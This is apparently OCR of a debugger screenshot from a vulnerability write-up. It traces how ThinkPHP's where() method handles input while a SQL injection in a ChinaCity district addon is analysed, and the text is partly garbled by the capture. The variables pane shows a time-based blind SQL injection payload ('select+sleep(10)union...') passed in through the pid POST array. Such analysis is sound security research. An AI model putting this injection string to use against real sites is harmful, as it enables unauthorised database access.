 ntroller.class.php
el.class.php
n.class.php
1886 */
1887 public function where($where, $parse = null) $where: {level => 2, upid => [2]}[2] $parse: null
1888 {
1889 if (!is_null($parse) && is_string($where)) {
没进
1890 if (!is_array($parse)) {
1891 $parse = func_get_args();
1892 array_shift( &array: $parse);
1893 }
1894 $parse = array_map(array($this->db, 'escapeString'), $parse); db: Think\Db\Driver\Mysqli
1895 $where = vsprintf($where, $parse); $parse: null
没进
1896 } elseif (is_object($where)) {
1897 $where = get_object_vars($where);
1898 }
没进
1899 if (is_string($where) && '' != $where) {
1900 $map = array();
1901 $map['_string'] = $where;
1902 $where = $map;
1903 }
没进
1904 if (isset($this->options['where'])) {
1905 $this->options['where'] = array_merge($this->options['where'], $where);
1906 } else {
进
1907 $this->options['where'] = $where; $where: {level => 2, upid => [2]}[2] options: [0]
1908 }
1909
1910 return $this;
1911 }
1912
\Think › Model › where()
index.php × index.php × Unnamed ×
Output ×
Variables
$parse = null
$this = {Addons\ChinaCity\Model\DistrictModel} [21]
$where = {array} [2]
level = {int} 2
upid = {array} [2]
0 = "=(select*from(select+sleep(10)union/**/select+1)a)and 3 in "
1 = "3"
$_COOKIE = {array} [1]
Watches
$_POST['pid'] = {array} [2]
$_POST['pid'] = {array} [2]
$map = Cannot evaluate expression
$options = Cannot evaluate expression
$resultSet = Cannot evaluate expression
$key = Cannot evaluate expression
Debug 6: TODO
7ooLS
零组资料文库